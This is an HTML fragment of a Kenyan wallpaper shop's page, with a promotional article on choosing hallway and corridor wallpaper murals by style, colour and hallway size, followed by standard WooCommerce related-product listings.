<p>Our corridor and hallway wallpaper are <a href="https://wallpaperkenya.co.ke/product/bespoke-personalized-custom-wallpaper/">custom-made</a> from durable silk fabric that&#8217;s both <a href="https://wallpaperkenya.co.ke/product/removable-wall-murals/">removable and reusable.</a></p>
<p><a href="https://wallpaperkenya.co.ke/office-wallpaper-ideas/image-13/" rel="attachment wp-att-17117"><img loading="lazy" class="alignnone size-large wp-image-17117" src="https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-1024x1024.png" alt="Geometric room zoning décor." width="1024" height="1024" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-1024x1024.png 1024w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-150x150@2x.png 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-150x150.png 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-400x400.png 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-92x92.png 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-600x600.png 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-899x899.png 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image-100x100.png 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2023/05/image.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<div class="text-block">
<p>Back in <a href="https://www.shutterstock.com/search/classic-hallway-wallpaper">classicism</a>, the walls of the houses of noble families were decorated with richly decorated and textured fabrics.</p>
<p>&nbsp;</p>
<p>Now this silk fabric is also used for gluing but in the form of textile wallpapers, which are still considered not cheap pleasure.</p>
<p>&nbsp;</p>
<p>This type is distinguished by high aesthetic characteristics and easily creates a cozy, noble atmosphere in the interior.</p>
<p>In addition, the wallpaper does not leave noticeable seams and is a solid canvas.</p>
<p>For a hallway, wallpaper of this kind seems like an unnecessary luxury. But you should start with the style and your desires first of all.</p>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Because additional requirements are imposed on hallway murals, unlike in other rooms.</p>
<p>&nbsp;</p>
<p>This space is the least protected from street dirt or dust. So the most durable and versatile types should be preferred. Consider what options exist in the modern market.</p>
<p>&nbsp;</p>
<p>Silk fabric is distinguished by high <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3485814/#:~:text=Three%20crucial%20characteristics%20of%20aesthetic,aesthetic%20fascination%20and%20aesthetic%20appraisal.">aesthetic characteristics</a> and easily creates a cozy, noble atmosphere in the interior.</p>
<p>&nbsp;</p>
<p>In addition, the wallpaper does not leave noticeable seams and looks like a solid canvas.</p>
<p>&nbsp;</p>
<p>For a hallway, wallpaper of this kind seems like an unnecessary luxury. But you should start with the style and your desires first of all.</p>
<p>&nbsp;</p>
<p>Let&#8217;s say that in the interior design of a house you have given preference to some <a href="https://hommes.studio/journal/9-interior-design-styles-with-neutrals/#:~:text=Designing%20an%20art%20Deco%20interior,modern%20organic%20%E2%80%93%20have%20unique%20characteristics.">style</a>. And you want to create a holistic image.</p>
<p>&nbsp;</p>
<p>In this case, even the wallpaper should match the concept and create an attractive image. Consider the basic styles that will look great in the hallway.</p>
<p>&nbsp;</p>
<p>And you will conclude that there is none other than a custom-made wallpaper mural.</p>
<h2><span class="">Stylistic decisions</span></h2>
<div class="text-block">
<p>We figured out the types of wallpaper and their technical characteristics, now let&#8217;s talk about aesthetics. Let&#8217;s say that in the interior design of a house you have given preference to some style and want to create a holistic image. <span class="">In this case, even the wallpaper should match the concept and create an attractive image. </span>Consider the basic styles that will look great in the hallway.</p>
</div>
<h3>Wallpaper for the hallway in a classic style</h3>
<div class="text-block">
<p>This style is associated with luxury, color restraint, and sophistication. Both plain and richly decorated wallpaper with floral, heraldic, and other motifs can be used. <span class="">Particular attention should be paid to the material and, accordingly, the type of wallpaper.</span></p>
<p>Textile wallpapers are directly related to the era of classical style and, perhaps, it is in this interior that they will look most harmonious. Non-woven wallpaper with a variety of reliefs is also perfect. <span class="">Such a style solution will fit perfectly into a spacious hallway</span></p>
</div>
<div class="text-block"></div>
<p>Second, consider the size of your hallway. If you have a long, narrow hallway, you may want to opt for a <a href="https://www.shutterstock.com/search/vertical-wallpaper">mural that is more vertical in orientation</a>.</p>
<p>&nbsp;</p>
<p>This will help to <a href="https://loomwell.com/blogs/news/how-to-make-a-room-look-bigger-with-peel-and-stick-wallpaper#:~:text=Vertical%20stripes%20will%20give%20the,both%20matte%20and%20glossy%20finishes.&amp;text=Chevron%20wallpaper%20is%20another%20great%20option%20for%20making%20a%20room%20look%20bigger.">create the illusion of a larger space</a>. If you have a wide hallway, you may want to choose a mural that is more <a href="https://www.shutterstock.com/search/horizontally-oriented-wallpaper">horizontal in orientation</a>.</p>
<p>&nbsp;</p>
<p>This will help to <a href="https://www.mydomaine.com/how-to-make-a-room-appear-wider#:~:text=Blur%20the%20Lines&amp;text=Using%20a%20patterned%20wallpaper%20and,making%20the%20room%20appear%20wider.">create the illusion of a wider space</a>.</p>
<p>&nbsp;</p>
<p>Next, consider the overall style of your home. If you have a modern home, you may want to choose a mural that has a <a href="https://www.shutterstock.com/search/contemporary-wallpaper">contemporary feel</a>.</p>
<p>&nbsp;</p>
<p>But if you have a more traditional home, you may want to choose a mural that has a more <a href="https://www.shutterstock.com/search/classic-wallpaper">classic look.</a></p>
<p>Finally, consider the colors and patterns of the mural. If you want to create a bold statement, you may want to choose a mural with bright colors and bold patterns.</p>
<p>If you want to create a more calming atmosphere, you may want to choose a mural with softer colors and more subtle patterns.</p>
<p>&nbsp;</p>
<p>By taking the time to consider these factors, you can ensure that you choose the right hallway wallpaper mural for your home.</p>
<p>&nbsp;</p>
<p>With the right mural, you can create a unique and inviting atmosphere in your hallway</p>
<h2>Creative Ideas for Decorating Your Hallway Wallpaper</h2>
<p>&nbsp;</p>
<p>Hallways are often overlooked when it comes to decorating, but they can be a great place to add a unique touch to your home.</p>
<p>Wallpaper murals are a great way to add a creative and eye-catching design to your hallway.</p>
<p>&nbsp;</p>
<p>Here are some ideas for decorating your hallway with wallpaper murals:</p>
<h4>Create a Focal Point</h4>
<p>Choose a wallpaper mural that will draw the eye and become the <a href="https://wallpaperkenya.co.ke/product/5596350-feature-wall-wallpaper/">focal point</a> of your hallway.</p>
<p>This could be a large-scale mural of a beautiful <a href="https://www.shutterstock.com/search/landscape-hallway-wallpaper">landscape</a> or a vibrant <a href="https://www.shutterstock.com/search/abstract-hallway-wallpaper">abstract</a> design.</p>
<h4>Add a Pop of Color</h4>
<p>If you want to add a <a href="https://www.shutterstock.com/search/splash-color-wallpaper">splash of color</a> to your hallway, choose a wallpaper mural with a bright and bold pattern.</p>
<p>This will instantly brighten up the space and make it more inviting.</p>
<h4>Create a Theme</h4>
<p>If you want to create a cohesive look in your hallway, choose a <a href="https://www.shutterstock.com/search/thematic-wallpaper?image_type=illustration">wallpaper mural that ties in with the overall theme</a> of your home.</p>
<p>&nbsp;</p>
<p>For example, if you have a beach-themed home, you could choose a mural of a <a href="https://www.shutterstock.com/search/beach-scene-wallpapers?image_type=illustration">beach scene</a>.</p>
<h4>Make a Statement</h4>
<p>If you want to make a statement in your hallway, choose a wallpaper mural with a bold and unique design.</p>
<p>&nbsp;</p>
<p>This could be a large-scale mural of a <a href="https://www.shutterstock.com/search/city-skyline-wallpaper">city skyline</a> or a colorful <a href="https://wallpaperkenya.co.ke/product/abstract-wall-murals/">abstract</a> pattern.</p>
<p>&nbsp;</p>
<p>By using wallpaper murals, you can easily transform your hallway into a beautiful and inviting space.</p>
<p>&nbsp;</p>
<p>With these <a href="http://sandgardens.com/spaces/hallway-wallpaper-ideas-196835#:~:text=Bringing%20large%20scale%20pattern%20into,the%20eye%20down%20the%20corridor.">creative ideas</a>, you can create a unique and eye-catching design that will make your hallway stand out.</p>
<h2>Choosing Hallway Wallpaper Colors &amp; Designs</h2>
<p>To choose your Hallway wallpaper wisely, choose lighter-colored that will open up the space.</p>
<p><a href="https://www.shutterstock.com/search/white-hallway-wallpaper">Whites</a>, <a href="https://www.shutterstock.com/search/cream-wallpaper">creams</a>, and extremely <a href="https://www.shutterstock.com/search/light-pastel-wallpapers?image_type=illustration">light pastels</a> will help to create an illusion of a bigger space.</p>
<p>&nbsp;</p>
<p>It will be wise to stay away from <a href="https://mineheart.com/blog/using-dark-colours-in-any-room-decorating-myths-busted/">warm tones and dark shades</a> because these will only make the hallway look smaller. The idea is to give the space an optical illusion of a bigger corridor.</p>
<p><img loading="lazy" class="wp-image-15460 aligncenter" src="https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-768x1024.jpg" alt="Nelson Mandela Educational School Corridor Mural" width="643" height="857" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-768x1024.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-225x300.jpg 225w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-600x800.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-899x1199.jpg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025.jpg 960w, https://wallpaperkenya.co.ke/wp-content/uploads/2021/06/IMG-20220427-WA0025-225x300@2x.jpg 450w" sizes="(max-width: 643px) 100vw, 643px" /></p>
<p>Note that hallway areas are usually darker than other rooms as there are rarely any windows to add light.</p>
<p>&nbsp;</p>
<p>That is why you should use lighter wallpaper colors to reflect light and keep <a href="https://www.housebeautiful.com/uk/decorate/hallway/a27569973/brighten-dark-hallway/">your hallways from looking dimly lit</a>.</p>
<p>&nbsp;</p>
<p>If in doubt ask our in-house interior designer to help you out. Besides the color of the wallpaper, the design also matters.</p>
<p>&nbsp;</p>
<p>For instance, your <a href="https://www.pinterest.com/powellmargareta/victorian-hallways/">Victorian hallway</a> will look immaculate with Victorian-inspired wallpaper.</p>
<p><img loading="lazy" class=" wp-image-15456" src="https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-1024x768.jpeg" alt="Savanah wildlife mural" width="787" height="590" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-1024x768.jpeg 1024w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-300x225.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-570x426.jpeg 570w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-899x674.jpeg 899w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02.jpeg 1280w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/04/WhatsApp-Image-2021-11-24-at-14.14.02-300x225@2x.jpeg 600w" sizes="(max-width: 787px) 100vw, 787px" /></p>
<p><a href="https://www.londondoor.co.uk/victorian-doors-and-hallways-a-style-guide/#:~:text=Victorian%20hallways%20often%20feature%20impressive,larger%20than%20they%20really%20are.">Victorian hallways feature high ceilings</a> punctuated with ornate cornices, crown moldings, and ceiling roses.</p>
<p>&nbsp;</p>
<p>These ceiling heights created a sense of space, making narrow hallways appear larger than they are. If your home features Victorian details such as these, Victorian wallpaper creates harmony.</p>
<h3>Wallpaper that expands narrow hallways</h3>
<div class="section-1">
<p>Any light-colored wallpaper will increase the feeling of space.</p>
<p>&nbsp;</p>
<p>White textured wallpaper is standard but not always the best as it looks too clinical. <a href="https://www.pinterest.com/pin/524317581588178363/">Light greens and blues</a> have the most calming effect on people. From a natural green to a <a href="https://www.pinterest.co.uk/darlingdebo13/blue-hallway/">sky blue</a>, these are associated with the outdoors and will ease people down the narrow hallway.</p>
<p>&nbsp;</p>
<p>When choosing the trim color, go two shades lighter than the wallpaper. This will also add a perspective of width.</p>
<p>&nbsp;</p>
</div>
<div class="section-2">
<p>If you have a window or two in the hallway, consider hanging mirrors across from the windows. But half a window width to the right or left.</p>
<p>&nbsp;</p>
<p>Choose <a href="https://www.shutterstock.com/search/light-green-wallpaper">light greens</a> or <a href="https://www.shutterstock.com/search/light-blue-wallpaper">light blues</a> wallpaper for hallways with no doors or windows. Instead of using just one color for the walls. And choose a deeper shade for the base of the wall and a lighter shade for the top.</p>
</div>
<div class="section-3">
<p>&nbsp;</p>
</div>
<div class="section-4">
<p>Other than green and blue, the other best color choices are <a href="https://www.shutterstock.com/search/light-tan-wallpaper">light tan</a>, <a href="https://www.shutterstock.com/search/light-taupe-wallpaper">taupe</a>, <a href="https://www.shutterstock.com/search/light-taupe-wallpaper">creams,</a> and <a href="https://www.shutterstock.com/search/light-taupe-wallpaper">light grey</a>. <a href="https://en.wikipedia.org/wiki/Color_wheel">Choose colors that are more on the cool side of the color wheel</a>.</p>
<p>&nbsp;</p>
<p>Avoid the deeper shades of these colors to keep the hallway feeling open.</p>
</div>
<h3>Corridor ceiling wallpaper</h3>
<p>All of us know what a narrow hallway looks like, many of us live with one and wish for more space and light. A narrow <a href="https://wikidiff.com/hallway/hall#:~:text=As%20nouns%20the%20difference%20between,is%20a%20corridor%3B%20a%20hallway.">hall</a> can be long or short, the ceiling might be high or low.</p>
<p><img loading="lazy" class="aligncenter" title="Corridor ceiling photo mural wallpaper" src="https://ae01.alicdn.com/kf/H89cb6e3a93114b00b8457ad571b52418L/Papel-pintado-personalizado-3D-murales-cielo-azul-nubes-blancas-Arco-Iris-foto-Mural-sala-de-estar.jpg" alt="Corridor ceiling photo mural wallpaper" width="623" height="623" /></p>
<p>By using the right pattern or structure wallpapers, unfavorable layouts can be corrected to a degree. And the dull cave can be turned into an attractive passage area.</p>
<p>&nbsp;</p>
<p>Who knows &#8211; it might even be cozy enough to have a long chat with friends and neighbors.</p>
<p>&nbsp;</p>
<p>Let us explore some of the wallpaper patterns and designs to give your hallway the lift it needs.</p>
<p>&nbsp;</p>
<p>A long narrow hallway needs a light-<a href="https://www.shutterstock.com/search/ceiling-wallpaper">colored ceiling wallpaper</a>.</p>
<p><img class="aligncenter" src="https://image.shutterstock.com/image-illustration/3d-picture-pegasus-wings-colonnade-600w-2062341887.jpg" alt="3d picture of a pegasus with wings in a colonnade for digital printing wallpaper, custom design wallpaper" /></p>
<p>This basic principle is certainly not without merits, but it can be used in small doses. But windows and light are coming into the hallway directly, the pattern in the wallpaper can have slightly darker colors. Why not?</p>
<p>&nbsp;</p>
<p>After all, the term &#8220;light colors&#8221; covers a multitude of hues. You can choose, for instance, creamy or silvery hues of white, ivory, or pastel yellow.</p>
<p>&nbsp;</p>
<p>Or you choose a <a href="https://www.shutterstock.com/search/delicate-rose-wallpaper">delicate rose</a>, <a href="https://www.shutterstock.com/search/pearl-grey-wallpaper">pearl grey</a>, <a href="https://www.shutterstock.com/search/baby-blue-wallpaper">baby blue</a>, <a href="https://www.shutterstock.com/search/beige-brown-wallpaper">beige-brown</a>, or <a href="https://www.shutterstock.com/search/light-purple-wallpaper">light purple</a> &#8211; to name but a few of the suitable shades. when selecting the right design structure or <a href="https://wallpaperkenya.co.ke/3d-wallpaper-for-home/wallpaper-for-walls/">pattern wallpaper</a>. There are some exceptions to this rule, but more about that later.</p>
<h3>Can you use patterned wallpaper for the Hallway?</h3>
<p><img loading="lazy" class="aligncenter" title="light blue patterned wallpaper" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/blue-3d-wallpaper-1.jpg" alt="light blue patterned wallpaper" width="476" height="476" /></p>
<p>Wallpapers for the hall have in the 21st Century been elevated by modern printing technology from just one color to dynamic varieties with gorgeous patterns and motifs.</p>
<p>&nbsp;</p>
<p>High-quality <a href="https://wallpaperkenya.co.ke/3d-wallpaper/textured-wallpaper/embossed-wallpaper/">embossing</a> exudes luxury and value. You and your guests should be welcomed into your home with style and warmth.</p>
<p>&nbsp;</p>
<p>What if you have a large hallway? Not all hallways are narrow. A large entrance hall provides plenty of space for <a href="https://www.mydomaine.com/pattern-for-small-room-ideas">large wallpaper patterns</a> and eye-catching motifs which demand attention. It all depends on the dictates of the interior architecture and your taste.</p>
<p>Visit <a href="https://wallpaperkenya.co.ke/shop/">our shop</a> to get more designs and ideas.</p>
<h2>The Benefits of Installing a Wallpaper in Your Hallway</h2>
<p>The hallway is often the first area of the home that visitors see, and it can be a great opportunity to make a lasting impression.</p>
<p>&nbsp;</p>
<p>Installing a wallpaper mural in your hallway can be a great way to add a unique touch to your home. Here are some of the benefits of installing a wallpaper mural in your hallway.</p>
<p>First, wallpaper murals can be a great way to make your hallway stand out. Whether you choose a mural that reflects your own personal style or one that reflects the style of your home, a wallpaper.</p>
<p>Second, wallpaper murals can be a great way to add a sense of depth and dimension to your hallway. By using a mural that has a <a href="https://wallpaperkenya.co.ke/product/s-20151-3d-effect-wallpaper/">3D effect</a>, you can create the illusion of a larger space and make your hallway appear more inviting.</p>
<p>Third, wallpaper murals can be a great way to add a touch of color to your hallway. Whether you choose a mural with bright colors or one with more subtle tones, a wallpaper mural can be a great way to add a splash of color to your hallway.</p>
<p>Finally, wallpaper murals can be a great way to add a unique touch to your hallway. By choosing a mural that reflects your own personal style, you can create a hallway that is truly unique and one that will be remembered by visitors.</p>
<p>&nbsp;</p>
<p>Installing a wallpaper mural in your hallway can be a great way to add a unique touch to your home.</p>
<p>&nbsp;</p>
<p>From adding a personal touch to creating a sense of depth and dimension, wallpaper murals can be a great way to make your hallway stand out.</p>
<div class="particle-table-row" role="row">
<div>
<h2 class="mat-checkbox-container">Trending hallway wallpaper ideas</h2>
<p><span class="">Modern-style hallway wallpaper is a rather vague concept, but its main feature can be considered the opposite of &#8220;traditional&#8221;. </span><span class="">This implies functionality, restraint, lack of peeling up of details, smooth lines, and purity of colors. </span><span class="">At the same time, the print can be the most diverse &#8211; geometric patterns, realistic photo wallpapers, or monotony.</span></p>
<p>Such wallpaper for the hallway is not just a decoration in the interior, but also able to transform the space, following practical purposes: simple straight stripes will raise low ceilings, and a bright pattern on one of the walls will create accents.</p>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="owl-wrap rt-woo-nav related products ">
	<div class="section-title">
		<h2 class="owl-custom-nav-title">Related Products</h2>
		<div class="owl-custom-nav owl-nav">
			<div class="owl-prev"><i class="fa fa-angle-left"></i></div><div class="owl-next"><i class="fa fa-angle-right"></i></div>
		</div>
		<div class="owl-custom-nav-bar"></div>
		<div class="clear"></div>
	</div>
	<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:3,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
								<ul class="products"><li class="product type-product post-3866 status-publish instock product_cat-3d-brick-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A22-20P59 faux brick wall-covering" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3866">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/hallway-wallpaper/?add_to_wishlist=3866" rel="nofollow" data-product-id="3866" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/a22-faux-brick-wall-covering/" class="woocommerce-LoopProduct-link">A22 faux brick wall-covering</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3866" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3866" data-product_sku="A22-20P59 faux brick wall-covering" aria-label="Add &ldquo;A22 faux brick wall-covering&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3866"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3866">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3868 status-publish instock product_cat-3d-brick-wallpapers product_tag-a22-20p37-grey-and-white-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A22-20P37 Grey and white brick wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P37-Grey-and-white-brick-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3868">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/hallway-wallpaper/?add_to_wishlist=3868" rel="nofollow" data-product-id="3868" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/a22-20p37-grey-and-white-brick-wallpaper/" class="woocommerce-LoopProduct-link">Grey &#038; white brick wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3868" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3868" data-product_sku="A22-20P37 Grey and white brick wallpaper" aria-label="Add &ldquo;Grey &amp; white brick wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3868"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3868">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3902 status-publish last instock product_cat-3d-brick-wallpapers product_cat-3d-wallpapers product_cat-bathroom-wallpapers product_cat-bedroom-murals product_cat-ceiling-wallpapers product_cat-custom-wallpaper product_cat-kitchen-wallpaper product_cat-living-room-wallpaper product_cat-wall-art product_tag-3d-living-room-wallpaper product_tag-3d-wallpaper-designs product_tag-3d-wallpaper-for-home product_tag-3d-wallpapers product_tag-3d-brick-wallpaper product_tag-3d-wallpaper product_tag-brick-wallpaper product_tag-modern-brick-wallpaper product_tag-rustic-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3d brick wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/S-20131-3d-brick-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3902">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/hallway-wallpaper/?add_to_wishlist=3902" rel="nofollow" data-product-id="3902" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

